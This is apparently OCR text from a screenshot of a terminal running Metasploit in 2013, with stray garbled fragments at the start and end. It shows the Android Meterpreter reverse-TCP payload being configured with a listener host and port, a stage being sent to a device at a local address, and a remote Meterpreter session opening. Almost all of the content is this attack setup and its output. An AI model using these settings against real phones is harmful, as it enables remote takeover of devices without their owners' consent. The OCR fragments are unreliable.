 终端
10:45
root@eric-ubuntu: /home/eric
root@eric-ubuntu: /home/eric
eric@eric-ubuntu: ~
WW
=[ metasploit v4.6.1-2013052201 [core:4.6 api:1.0]
+ -- --=[ 1103 exploits - 621 auxiliary - 178 post
+ -- --=[ 300 payloads - 29 encoders - 8 nops
PAYLOAD => android/meterpreter/reverse_tcp
LHOST => 192.168.2.139
LPORT => 4444
[*] Started reverse handler on 192.168.2.139:4444
[*] Starting the payload handler...
[*] Sending stage (39698 bytes) to 192.168.2.148
[*] Meterpreter session 1 opened (192.168.2.139:4444 -> 192.168.2.148:44167) at
2013-07-01 10:45:47 +0800
meterpreter > info
Usage: info <module>
Prints information about a post-exploitation module
meterpreter > sys
Fz